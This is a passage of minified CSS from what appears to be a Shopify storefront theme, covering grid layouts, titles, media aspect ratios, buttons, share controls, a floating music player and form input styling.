0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 